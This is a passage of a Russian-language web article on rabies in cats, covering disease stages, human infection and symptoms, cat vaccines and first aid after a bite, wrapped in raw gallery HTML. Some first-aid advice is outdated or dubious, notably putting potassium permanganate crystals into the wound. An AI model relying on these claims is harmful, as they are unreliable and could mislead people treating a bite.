носят ярко выраженный характер, поэтому распознать ее не составит труда. Любой шум и гам со стороны окружающих провоцирует у кота открытый приступ агрессии. В этот момент он готов броситься на первого, кто попадется ему на глаза. Во времени маниакальная стадия непродолжительна: всего несколько часов, которые могут трансформироваться максимум в 2-3 дня.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='228425,228426,228427,228428,228429,228430,228431,228432,228433,228434'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-228401 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/9/209010fe0d10d3bf75c003e3d3b6dcad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/9/209010fe0d10d3bf75c003e3d3b6dcad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/9/209010fe0d10d3bf75c003e3d3b6dcad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/f/0df9d50b179c52cf0ce350c226eb8b25.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/f/0df9d50b179c52cf0ce350c226eb8b25.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/f/0df9d50b179c52cf0ce350c226eb8b25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/c/5/ac5093b273b6a6bcd4106d49603cff2f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/c/5/ac5093b273b6a6bcd4106d49603cff2f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/c/5/ac5093b273b6a6bcd4106d49603cff2f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/2/552ef20e769b0823067be045c19aabff.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/2/552ef20e769b0823067be045c19aabff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/2/552ef20e769b0823067be045c19aabff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/8/0/a80ec69cccd2a2e5382ab087e39c9f10.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/8/0/a80ec69cccd2a2e5382ab087e39c9f10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/8/0/a80ec69cccd2a2e5382ab087e39c9f10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/7/6/776929571b485c45b864f93fb9e2580a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/7/6/776929571b485c45b864f93fb9e2580a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/7/6/776929571b485c45b864f93fb9e2580a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/8/c088ebc509addfbf1547778bc809af3e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/8/c088ebc509addfbf1547778bc809af3e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/8/c088ebc509addfbf1547778bc809af3e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/f/08fd8194c7de44f4c86e1c12f263c575.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/f/08fd8194c7de44f4c86e1c12f263c575.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/f/08fd8194c7de44f4c86e1c12f263c575.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/8/a/78aac2fcab497d6c8871e2808f715c5e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/8/a/78aac2fcab497d6c8871e2808f715c5e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/8/a/78aac2fcab497d6c8871e2808f715c5e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/2/9725ac562268c584db02a99dd85ad178.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/2/9725ac562268c584db02a99dd85ad178.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/2/9725ac562268c584db02a99dd85ad178.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl></div></div><p>У животного отчетливо проявляется рефлекс «грызения». Кошка берет в рот все, что ей попадается, начиная тапочками и заканчивая веником. Причем она не просто делает надкусы, а максимально плотно пытается сжать челюсти. Питомец систематически подвергается приступам неожиданного и внезапного нападения на членов семьи, что чревато для них серьезными укусами, посредством которых и передается бешенство.</p><p><img decoding="async" src="/wp-content/uploads/d/e/9/de99aa6e446d68cc6929b8ddaa379d5a.jpeg" alt="" /></p><p>Помимо этого, у животного нарушается глотательный рефлекс, вследствие чего имеет место повышенное слюноотделение. Прием пищи, и питье становятся для кошки затруднительной процедурой. Животное начинает испытывать настоящий страх, когда слышит шум воды.</p><h4>3. Депрессивная</h4><p>На заключительном отрезке развития бешенства, который длится 5–7 дней, происходит паралич гортани и глотки. Голос перестает быть громким, затем исчезает вовсе, а тело постепенно теряет способность к движению. Агрессивный рефлекс сводится к минимуму. Тело животного истощается, и оно погибает.</p><p>Данная разновидность развития бешенства относится к категории редких, хотя ее продолжительность порой достигает нескольких месяцев. Определить атипичную форму сложно, поскольку симптоматика выражена слабо. У питомца наблюдается сонливость, вялость, депрессивное состояние. Кошка страдает дисфункцией кишечника, следствием чего является жидкая дефекация с кровью и рвотой. Организм домашнего животного подвергается серьезному истощению.</p><h2>Опасность для человека</h2><p>Многих хозяев интересует вопрос, как передается бешенство от кошки к человеку. В зависимости от симптомов, проявившихся после контакта с животным, специалистами назначаются уколы от бешенства человеку после укуса. Инфекционно-вирусный зооноз проникает в организм вместе со слюной кота и распространяется по нервным путям.</p><p><img decoding="async" src="/wp-content/uploads/2/8/7/2871683878e83d5911a1e2c6c92dd64e.jpeg" alt="" /></p><p>Распространение вируса происходит также с кровотоком и лимфотоком. В патогенезе заболевания основную роль играет способность нейротопа повышать рефлекторную возбудимость нервной системы и вызывать паралич. После того как возбудитель проник в спинной и головной мозг, происходит нарушение работы центральной нервной системы. У пациента появляются кровоизлияния, тканевый некроз и отек головного мозга. В патологический процесс вовлечены практически все отделы органа: мозжечок, зрительный бугор, подбугорная область, нервные ядра и клетки коры.</p><p>Внутри нейронов при детальном обследовании выявляются тельца Бабеша-Негри. Клетки патологически перерождаются, иннервация нарушается, орган перестает нормально функционировать. Из нервной системы вирус распространяется на внутренние органы (печень, почки, эндокринные железы, легкие). Инкубационный период бешенства у человека зависит от места локализации укуса. Если пациент был укушен кошкой за лицо или шею, то инкубационный период составляет 2-10 недель. Если место укуса находится на верхних и нижних конечностях, то период затягивается до 12 месяцев.</p><p>Все периоды бешенства сменяются последовательно. Начальный период характеризуется депрессией, у человека постепенно меняется поведение. Депрессии может предшествовать ухудшение самочувствия. В месте укуса и располагающихся рядом тканей развивается воспаление, они отекают. В это время к симптомам присоединяются:</p><ul><li>мигрень;</li><li>потеря аппетита;</li><li>апатия;</li><li>раздражительность;</li><li>расстройство сна;</li><li>приступы тревожности страха.</li></ul><p>В редких случаях больные могут страдать запорами и чувствовать теснение в груди. Стадия возбуждения наступает через 2-3 дня, после начала депрессии у человека развиваются различные фобии — боязнь света, воды, звука и аэрофобия. По мере прогрессирования заболевания приступы эмоционального возбуждения учащаются, человек теряет вес, у него появляется избыточное потоотделение, и повышается риск развития слуховых, обонятельных и зрительных галлюцинаций.</p><p>Паралитическую стадию бешенства относят к терминальной. Больной не способен самостоятельно двигаться, у него снижается чувствительность, появляется тахикардия, скачки артериального давления и паралич верхних и нижних конечностей. При поражении сосудов двигательного и дыхательного центров сердце перестает биться, человек теряет способность самостоятельно дышать и умирает. Длительность паралитического периода составляет 1-3 дня.</p><p>Специалисты обязаны регулярно проводить профилактические мероприятия в 2 направлениях. Меры неспецифической профилактики:</p><ul><li>отлов бездомных животных;</li><li>своевременное выявление зараженных особей и их усыпление;</li><li>отстрел хищных животных вблизи человеческих жилищ;</li><li>массовое уничтожение грызунов.</li></ul><p>К мерам специфической профилактики относят своевременный инструктаж на случай укусов и вакцинация. Если при контакте с животным человек был укушен или оцарапан, он должен незамедлительно промыть рану водой с мылом или перекисью водорода. Царапину нужно обработать спиртом или йодом. Зашивать рану категорически запрещено. Ткани вокруг раны необходимо обколоть антирабическим иммуноглобулином. Антирабическую сыворотку вводят через 24 часа.</p><p>Частично уничтожить вирус можно при помощи перманганата калия. Его кристаллы помещают непосредственно в рану. Схему вакцинации при укусах подбирают индивидуально. Врач заранее должен выяснить у пациента, при каких обстоятельствах, и кто укусил человека.</p><h2>Как определить бешенство у кошек?</h2><p>Самостоятельно поставить его можно по ранним признакам. Успеть спасти кошку и обезопасить себя можно с помощью экстренной медицинской помощи сразу после укуса.</p><p>Проблема в том, что хозяева кошки не всегда видят нападающего. Был ли агрессор с пеной у рта и отвисшей челюстью неведомо. Это снижает тревожность владельцев. В ветеринарную клинику спешат не все.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='228435,228436,228437,228438,228439,228440,228441,228442,228443,228444'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-228401 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/2/e324a61e0de1b4f815b5e30af342ec4b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/2/e324a61e0de1b4f815b5e30af342ec4b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/2/e324a61e0de1b4f815b5e30af342ec4b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/8/0083242c0902f584329035b62a2dfce5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/8/0083242c0902f584329035b62a2dfce5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/8/0083242c0902f584329035b62a2dfce5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/f/97f0db2c06e1a98f030d7ffe348d6d5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/f/97f0db2c06e1a98f030d7ffe348d6d5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/f/97f0db2c06e1a98f030d7ffe348d6d5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/e/a3e2a9fe72ebc55af5727649da9d87db.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/e/a3e2a9fe72ebc55af5727649da9d87db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/e/a3e2a9fe72ebc55af5727649da9d87db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/1/6/b162a4da619f4989f0e9f25f84294182.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/1/6/b162a4da619f4989f0e9f25f84294182.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/1/6/b162a4da619f4989f0e9f25f84294182.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/4/2/642b1318af99b88b10b98f1586dba8f8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/4/2/642b1318af99b88b10b98f1586dba8f8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/4/2/642b1318af99b88b10b98f1586dba8f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/a/6/4a6b67d383e2980b32187c93a3733a25.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/a/6/4a6b67d383e2980b32187c93a3733a25.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/a/6/4a6b67d383e2980b32187c93a3733a25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/a/c7a3187eb5e9457434f5cf07c5e01ac4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/a/c7a3187eb5e9457434f5cf07c5e01ac4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/a/c7a3187eb5e9457434f5cf07c5e01ac4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/5/9/1592164530f4b1acad608362226b4a1a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/5/9/1592164530f4b1acad608362226b4a1a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/5/9/1592164530f4b1acad608362226b4a1a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl></div></div><p>Медлить владельцев зараженных кошек заставляет так же атипичный путь заражения. Передаваясь со слюной, вирус способен проникнуть в тело через микротрещины на коже.</p><p>Кошка может просто наступить на физиологические жидкости другого зверя. Если на лапках есть трещинки, заражение активируется. В этом случае заподозрить неладное можно лишь при первых симптомах рабиеса.</p><p>Будучи покрытыми шерстью, кошки редко заражаются через кожу. Дабы слюна попала на нее и во внутренние ткани, нужен прокус. В противном случае вирус «вязнет» в шубке усатого. Впрочем, учитывая живучесть рабиеса, и это опасно.</p><p>Через кожу чаще заражаются люди. Кошке достаточно потереться о человека, лизнуть его. Неприкрытые шерстяным покровом микротрещины в эпидермисе принимают возбудитель, передавая в кровь.</p><h2>Симптомы бешенства у человека после укуса кошки</h2><p><img decoding="async" src="/wp-content/uploads/7/f/c/7fc3fda0e4e9815432a877094b8c36b6.jpeg" alt="" /></p><p>Признаки бешенства у человека после укуса кошки могут возникнуть примерно через 10 дней. Иногда они могут отсутствовать на протяжении нескольких месяцев, а то и лет. По этой причине можно не сразу догадаться, что произошло инфицирование.</p><p>После заражения недуг может протекать в нескольких формах. В медицине их называют буйной и паралитической. При этом каждая может сопровождаться характерной симптоматикой.</p><h3>Особенности буйной формы</h3><p>Буйная форма сопровождается тремя стадиями – начальной, средней и последней. На начальной можно быстро предпринять лечебные меры, а вот на последующих двух лечение может осложниться, и оно может просто не дать положительного эффекта.</p><p>Обычно на начальной стадии наблюдаются следующие симптомы проявления бешенства у человека от укуса:</p><ul><li>проявление общей слабости;</li><li>головные боли;</li><li>сильный жар;</li><li>болевые ощущения в мышечной ткани и в области горла;</li><li>проявления сухости в полости рта;</li><li>снижение аппетита;</li><li>признаки кашля;</li><li>в области укуса может наблюдаться чувство жжения, зуда, болевые ощущения;</li><li>у больного проявляется чувство страха, могут отмечаться депрессивное состояния, нарушения сна, кошмары;</li><li>иногда проявляются галлюцинации со зрительным и обонятельным характером.</li></ul><p>Начальная стадия обычно длится в течение 1-3 дней. Затем она переходит в среднюю, при которой возникает следующая симптоматика:</p><ul><li>повышенная возбудимость;</li><li>человека может постоянно что-то беспокоить, тревожить;</li><li>при попытках попить воды у человека возникает спазм в гортани;</li><li>со временем у него возникает ужас и страх при взгляде на воду, возникает водобоязнь;</li><li>дыхание у него очень шумное, болезненное, может сопровождаться судорогами;</li><li>высокое выделение пота;</li><li>повышенное слюнотечение;</li><li>состояние раздражительности переходит в повышенную агрессивность. Человек ведет себя буйно, он мечется из угла в угол, все ломает и кидает, кидается на окружающих.</li></ul><p>Средняя стадия обычно длится в течение 2-3 дней. Затем наступает последняя стадия. Во время нее больному становится психологически легче. Он становится спокойным, пропадает тревожность, боязнь воды. Температура тела повышается выше 40, наступают судороги, паралич тела, а сознание постепенно угасает. Человек умирает в результате остановки дыхания или сердца.</p><h3>Паралитическая форма</h3><p>Паралитическая форма обычно сопровождается длительным течением недуга, при этом во время него не возникают выраженные симптомы бешенства у человека после укуса кошки. Но все же они возникают и всегда приводят к смерти больного.</p><p>У больного наблюдается постепенный паралич мышц, начинается он с области укуса инфицированного животного. После этого человек впадает в состояние комы и медленно умирает. В этих случаях спасти больного невозможно.</p><p>Бешенство у людей может развиваться в двух формах, которые могут отличаться характером течения. Но в любом случае каждая из них представляет высокую опасность для жизни. Лучше всего сделать инъекцию человеку сразу же после укуса и не дожидаться первых симптомов. В противном случае инфекция быстро распространится по организму, затронет центральную нервную систему, приведет к параличу и к неминуемой смерти.</p><p>Всего в мире зарегистрировано 5 случаев излечения человека от бешенства. Ежегодно в мире умирает около 30 тысяч человек от данного заболевания. Поэтому не стоит испытывать судьбу и нужно сделать себе и своему животному прививку от бешенства.</p><h2>Профилактическая вакцинация</h2><p>Таким образом, прививка кошке от бешенства – единственный надежный метод защиты как самой питомицы, так и людей. Особенно важна вакцинация в регионах, неблагополучных по этому заболеванию. Причем введение прививки – мероприятие обязательное, регулируемое на государственном уровне. Лишь в тех странах, которые считаются полностью благополучными по бешенству, прививать разрешается лишь животных, вывозимых за пределы государства.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='228445,228446,228447,228448,228449,228450,228451,228452,228453,228454'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-228401 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/f/70f2923c77da37be0f2d3c0e237d521b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/f/70f2923c77da37be0f2d3c0e237d521b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/f/70f2923c77da37be0f2d3c0e237d521b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/5/8/b58c9c6f18b9ff812e814f4d6c93b2d0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/5/8/b58c9c6f18b9ff812e814f4d6c93b2d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/5/8/b58c9c6f18b9ff812e814f4d6c93b2d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/c/7/2c754af09ae7754a0f91d7714b75a9d5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/c/7/2c754af09ae7754a0f91d7714b75a9d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/c/7/2c754af09ae7754a0f91d7714b75a9d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/4/7241249e51004ae553212491c493c8e1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/4/7241249e51004ae553212491c493c8e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/4/7241249e51004ae553212491c493c8e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/f/4cfc0396edb24884f837a7d24cfbbba2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/f/4cfc0396edb24884f837a7d24cfbbba2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/f/4cfc0396edb24884f837a7d24cfbbba2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/8/4386502e21d548ac3a21997931848148.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/8/4386502e21d548ac3a21997931848148.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/8/4386502e21d548ac3a21997931848148.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/c/7/9c77e5436994e9a9dcf31917087c5b6d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/c/7/9c77e5436994e9a9dcf31917087c5b6d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/c/7/9c77e5436994e9a9dcf31917087c5b6d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/b/f/8bffb572cd9c1bd842548fadfb3d287f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/b/f/8bffb572cd9c1bd842548fadfb3d287f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/b/f/8bffb572cd9c1bd842548fadfb3d287f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/4/6b42456f3d296d56fa0ee02c2198c553.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/4/6b42456f3d296d56fa0ee02c2198c553.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/4/6b42456f3d296d56fa0ee02c2198c553.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/5/6/a56e2e587e95447b26fd8837edc39873.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/5/6/a56e2e587e95447b26fd8837edc39873.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/5/6/a56e2e587e95447b26fd8837edc39873.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl></div></div><p><iframe loading="lazy" title="Прививка от бешенства" width="736" height="414" src="https://www.youtube.com/embed/MrMEtaSE_7Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Сегодня в 90% случаев используются исключительно инактивированные вакцины. Они эффективны и совершенно безопасны для организма прививаемых животных. Проще говоря, карантин после прививки выдерживать не требуется. Во-первых, для производства антирабических вакцин используются изначально ослабленные штаммы вируса. Во-вторых, живого возбудителя в них нет, так как он инактивируется химическими методами.</p><h3>Используемые препараты против бешенства</h3><p>У нас очень часто используется Рабикан. Он дает титр антител в 0.5 IU/ml, что является «эталонным» международным значением порогового титра антител в крови здоровых животных. Не хуже зарекомендовал себя Нобивак. Особенность этого препарата в том, что его можно использовать для вакцинации беременных кошек и собак.</p><p>Вообще, именно коты лучше всего реагируют на введение антирабических вакцин. Так, количество животных с титром антител менее 0.5 IU/ml – не превышает 2,6%. «Срок действия» возникшего иммунитета – год, но в неблагополучных регионах допускается ревакцинация раз в полгода (по результатам подсчета титра антител). Устойчивый иммунитет, как считается сегодня, развивается в промежутке от четырех до восьми недель после введения вакцины. Кошки с титром антител выше 0.5 IU/ml, независимо от времени, прошедшего с момента вакцинации, в 99 случаях из 100 выживают после укуса больного носителя (Cliquet, 2006). Такой результат дает любая современная вакцина против бешенства.</p><p>Разумеется, есть сообщения о животных, все же заболевших, невзирая на вакцинацию, после контакта с больными сородичами. Но при детальном рассмотрении этих случаев всегда выясняется, что прививали их один раз за всю жизнь (Greene &amp; Rupprecht, 2006). Нет ни одного задокументированного подтверждения того, что кот, вовремя вакцинируемый качественной вакциной, может заболеть (Cliquet, 2006).</p><p>Отдельно хотелось бы описать вакцину Фелиген CRP/R. Она необычна в силу двух обстоятельств. Во-первых, препарат – «многофункциональный». Он предназначен для профилактики не только бешенства, но и калицивирусной инфекции, вирусного ринотрахеита, а также панлейкопении. Во-вторых, лекарство – двухкомпонентное, причем инактивированный возбудитель бешенства идет в отдельном флаконе. То есть препарат можно использовать только в качестве антирабической вакцины, что довольно удобно.</p><p><img decoding="async" src="/wp-content/uploads/a/4/0/a40885c6205639a79ed63520864a0873.jpeg" alt="" /></p><p>Насколько вероятны побочные эффекты? О таких случаях практически ничего не известно. Если была соблюдена дозировка и вакцины хранились в надлежащих условиях, ничего с котом случиться не может хотя бы оттого, что вирус в препарате находится в инактивированном (неживом) состоянии. Лишь в случаях, когда были нарушены условиях хранения, использовались просроченные средства или у животного есть врожденная предрасположенность к каким-то их компонентам, возможно развитие аллергических реакций и прочие осложнения после прививки. В таких ситуациях сразу же сообщайте о них ветеринару.</p><h2>Что делать, если вас укусили</h2><p>Дезинфекция раны считается способом снизить риск инфицирования, замедлить проникновение вируса в нервные окончания, стандартная рекомендация &#8212; промывать место укуса водой с мылом 15 минут, а затем нанести любой дезинфицирующий раствор.</p><p>После дезинфекции раны следует незамедлительно обратиться в медицинское учреждение за постэкспозиционной вакцинацией.</p><p>Стандартные рекомендации в России &#8212; исключение алкоголя и физической активности, однако в инструкциях к вакцинам и рекомендациях ВОЗ отсутствуют указания на необходимость ограничения приёма какой-либо пищи и напитков (в том числе спиртных), а также физической активности, посещения сауны и солярия. Есть даже мнение, что ограничение употребления спиртного русские врачи ввели, 